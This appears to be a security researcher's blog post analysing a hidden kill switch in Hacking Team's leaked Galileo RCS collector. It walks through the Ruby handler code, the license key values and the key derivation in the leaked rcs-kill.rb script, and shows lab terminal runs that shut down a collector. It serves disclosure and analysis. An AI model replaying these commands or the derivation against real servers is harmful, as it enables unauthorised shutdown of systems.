This is the next post in our series on examining Hacking Team’s Galileo Remote Control System (RCS). This time we’re looking at an embedded ‘kill switch’ within the system that allows Hacking Team to remotely disable a client’s software.

This work has been featured previously on Ars Technica, and was precipitated by a press release from Hacking Team. The salient paragraph is below:

There have been reports that our software contained some sort of “backdoor” that permitted Hacking Team insight into the operations of our clients or the ability to disable their software. This is not true. No such backdoors were ever present, and clients have been permitted to examine the source code to reassure themselves of this fact.

Hacking Team’s customers are primarily Law Enforcement Agencies that don’t possess the in-house technical capability to build and maintain an espionage platform. Here we’re going to look at why even Government Agencies should conduct source-code analysis specifically for security before using anything in a mission-critical environment.



If you’ve been following the series, you’ll know that the Galileo RCS is highly modular, with multiple servers running the entire system.

RCS Architecture from the leaked Sysadmin manual

RCS Architecture from the leaked Sysadmin manual

The ‘vulnerability’ is in the ‘Collector’, the server that acts as the bridge between the Master database and the targets. The Killswitch disables this node, preventing any of the targets from calling home; effectively killing all operations for that client.

The killswitch is in the section of code below - see if you can spot it.

def watchdog_request(request)

# authenticate with crc signature

return method_not_allowed if BCrypt::Password.new(DB.instance.crc_signature) != @request[:uri].gsub("/", '')

# decrypt the request

command = aes_decrypt(request[:content], DB.instance.sha1_signature)

# send the response

return ok(aes_encrypt("#{Time.now.getutc.to_f} #{$version} #{$external_address} #{DB.instance.check_signature}", DB.instance.sha1_signature), {content_type: "application/octet-stream"}) if command.eql? 'status'

return ok(aes_encrypt("#{DB.instance.check_signature}", DB.instance.sha1_signature), {content_type: "application/octet-stream"}) if command.eql? 'check' and $watchdog.lock

end

To add some context to this snippet, this is function is within the ‘http_controller.rb’ script that handles all of the HTTP requests that the collector receives. These can broadly be categorised as either implant communications, or administrative functions. Alongside the traditional functions like ‘GET’ or ‘POST’, the server also implements a custom request method; ‘WATCHDOG’. These requests are passed to the ‘watchdog’ handler function:

def watchdog

# only the DB is authorized to send WATCHDOG commands

unless !from_db?(@request[:headers])

trace :warn, "HACK ALERT: #{@request[:peer]} is trying to send WATCHDOG [#{@request[:uri]}] commands!!!"

return method_not_allowed

end

# reply to the periodic heartbeat request

return watchdog_request(@request)

end

Which validates that the request is authorised (And not actually that it comes from the Database, more on that later), before handing off to the snippet we saw earlier.

As we can see, there are two possible commands supported within ‘WATCHDOG’ requests - ‘status’ and ‘check’, both fairly innocuous. The request is decrypted using the AES encryption that is standard to Hacking Team (AES-128-CBC, IV of all zeros…). A ‘status’ command then returns information about the deployment:

return ok(aes_encrypt("#{Time.now.getutc.to_f} #{$version} #{$external_address} #{DB.instance.check_signature}", DB.instance.sha1_signature), {content_type: "application/octet-stream"}) if command.eql? 'status'

On the other hand, the ‘check’ function just returns the system signature (or watermark). We’ll re-arrange the function to make it a bit clearer what’s happening though

if command.eql? 'check' and $watchdog.lock

return ok(aes_encrypt("#{DB.instance.check_signature}", DB.instance.sha1_signature), {content_type: "application/octet-stream"})

For those of you not into Ruby or programming, the if statement checks if a True/False statement is true, and if it is then runs the code below it.

The ‘and’ keyword provides a second True/False statement that must also be true for the code to be executed.

So what is ‘$watchdog.lock’, and why does it return ‘True’? We’re not comparing anything to anything. In Ruby, the ‘$’ symbol indicates a global variable, and the ‘.lock’ means that we’re running the ’lock’ function (strictly a method) of the ‘watchdog’ variable.

Looking through the rest of the code for a reference to this ‘$watchdog’, we find it in the very beginning of the setup code for the Collector:

# the global watchdog

$watchdog = Mutex.new

So ‘watchdog’ is a Mutex; These are used in multi-threaded applications and are objects that allow multiple threads to access a resource, but not simultaneously (i.e. Mutually Exclusive). If you acquire a ’lock’ on a Mutex, you prevent any other thread from accessing that resource. So when our ‘check’ function acquires the lock on ‘$watchdog’, it’s permanently stopping all the other threads from accessing it.

What else uses ‘$watchdog’?

def process_http_request

# get the peer of the communication

# if direct or thru an anonymizer

peer = http_get_forwarded_peer(@http)

@peer = peer unless peer.nil?

#trace :info, "[#{@peer}] Incoming HTTP Connection"

size = (@http_content) ? @http_content.bytesize : 0

trace :debug, "[#{@peer}] REQ: [#{@http_request_method}] #{@http_request_uri} #{@http_query_string} (#{Time.now - @request_time}) #{size.to_s_bytes}" unless @http_request_method.eql? 'WATCHDOG'

# get it again since if the connection is kept-alive we need a fresh timing for each

# request and not the total from the beginning of the connection

@request_time = Time.now

# update the connection statistics

StatsManager.instance.add conn: 1

$watchdog.synchronize do #<- If this mutex is locked, it won't happen...

SNIP - Handles HTTP Request

end

end

So the ‘$watchdog’ mutex is locked, then the ‘$watchdog.synchronize’ call will never succeed, so the server won’t handle any HTTP requests. So if we can issue a ‘WATCHDOG’ ‘check’ message to the server then it will stop processing HTTP requests, preventing all targets from calling home. Obviously this would have a severe effect on a government’s operations…

But there are some protective measures in place, as you saw previously. The server first checks if the request is ‘from_db?()’

def from_db?(headers)

return false unless headers

# search the header for our X-Auth-Frontend value

auth = headers[:x_auth_frontend]

return false unless auth

# take the values

sig = auth.split(' ').last

# only the db knows this

return true if sig == File.read(Config.instance.file('DB_SIGN'))

return false

end

So the ‘from_db?’ function actually just checks if the request has the ‘x-auth-frontend’ header, and if it matches the signature of the database. The remaining authorisation checks are in the ‘watchdog_request’ function, where first the URI of the request is checked against the encrypted form of the databases ‘crc_signature’, and then the content of the request is decrypted using the ‘sha1_signature’ of the database.

return method_not_allowed if BCrypt::Password.new(DB.instance.crc_signature) != @request[:uri].gsub("/", '')

# decrypt the request

command = aes_decrypt(request[:content], DB.instance.sha1_signature)

Both of these ‘signatures’ are loaded from the license file during the database installation; if we have a look at the bottom of the license, we can see the exact values:

:check: 3OqZ1N5a

:digest_enc: true

:crc: $2a$10$rQULDKlViK8zQmFe2F1rT.dw.dXaG5f6mU7EerC188SBsp3t2IGz6

:sha1: 80987d0c145eb5a71294fce8306761aa36e4820318b7125e8f1ab66a42375b13

So how do we get these values? There are two locations that these values are known: The master node itself, and Hacking Team HQ (where the licenses were generated).

This kill switch is very well concealed from source code analysis, and would normally be very hard to spot. However we were pointed to it by a file called ‘rcs-kill.rb’ located within the development ‘rcs-db\scripts’ directory of the leak. This file contains a very function that is very explicit about it’s purpose:

def kill_collector(url)

puts

puts "Killing #{url}"

resp = request(url, 'check')

raise "Bad response, probably not a collector" unless resp.kind_of? Net::HTTPOK

response = aes_decrypt(resp.body, $key)

puts

raise "Kill command not successful" unless response.size != 0

puts "Kill command successfully issued to #{url} (check: #{response})"

end

This function triggers the kill switch through the use of the ‘check’ watchdog function. The key material (‘crc_signature’ and ‘sha1_signature’) from earlier are generated at the beginning of the script

$auth = Digest::SHA2.digest(options[:auth] + '©ªºª•¶§∞¢').unpack('H*').first

$key = Digest::SHA2.digest(options[:auth] + 'µ˜∫√ç|¡™£¢∞').unpack('H*').first

So the only piece of information needed to generate these two values (and therefore send a valid ‘WATCHDOG’ command) is the ‘auth’ option. It turns out this ‘auth’ value is the watermark that uniquely identifies a client. These watermarks are 8 upper and lower case letters that tie a license to a particular client. How do we know this? The first half of the ‘rcs-kill.rb’ script is a complete list of client watermarks, along with client identifiers. As everyone who used the RCS had a license, their watermark was added to this list.

So if we know the client watermark, we can generate the authentication parameters, issue a ‘WATCHDOG’ request, and therefore shut down the target collector.

So tying this all together, can I kill the collector in my virtual lab using this script, and my watermark?

First we get the collector information using the auth code:

root@4A-JG-Kali:~/GalileoRCS/OpShutdown# ruby rcs-kill.rb -a 3OqZ1N5a -i 10.0.0.30

Requesting info to 10.0.0.30

Connecting to: 10.0.0.30

Collector watermark: 3OqZ1N5a

Collector customer : FAE-FURLAN

Collector address : 10.0.0.10

Collector version : 9.6.0

Collector time : 2015-07-23 16:42:11 UTC

root@4A-JG-Kali:~/GalileoRCS/OpShutdown#

So now we’ve confirmed it’s a valid collector, we can close it down:

root@4A-JG-Kali:~/GalileoRCS/OpShutdown# ruby rcs-kill.rb -a 3OqZ1N5a -k 10.0.0.30

Killing 10.0.0.30

Connecting to: 10.0.0.30

Kill command successfully issued to 10.0.0.30 (check: 3OqZ1N5a)

root@4A-JG-Kali:~/GalileoRCS/OpShutdown#

So have we killed it?



Now we look at the logs on the collector instance:

2015-07-23 17:44:53 +0100 [ERROR]: INTERNAL SERVER ERROR: 10.0.0.40 something caused a deep exception: No live threads left. Deadlock?

And now none of our implants can connect back.

So why would Hacking Team have this?

As mentioned in the Ars post, a number of leaked documents indicate that Hacking Team had a ‘crisis procedure’. This involved monitoring VirusTotal to see if any of their agents appeared. If any were leaked, they would unpack and analyse the binary to find the client watermark, then kill the associated anonymisers and collector using the ‘rcs-kill.rb’ script.

So to sum up, we’ve identified a code path that allows a client’s collector systems to be remotely disabled by anyone with access to the 8-character watermark identifying the client. Leaving aside brute forcing, this set of characters is embedded within every implant communicating with the collector, potentially allowing a target to turn off the infrastructure. Therefore the leak of every single watermark has massive impact not just on attribution of malware, but also potentially on the operations of every Hacking Team client. This completely contradicts their earlier press release, and raises questions about the level of source code analysis that the software underwent before it was delivered to customers.

In a recent message Hacking Team asked its clients to stop using their software. Here we’ve demonstrated why the most recent leak exposes Galileo RCS operations completely worldwide, and why their customers should heed this advice.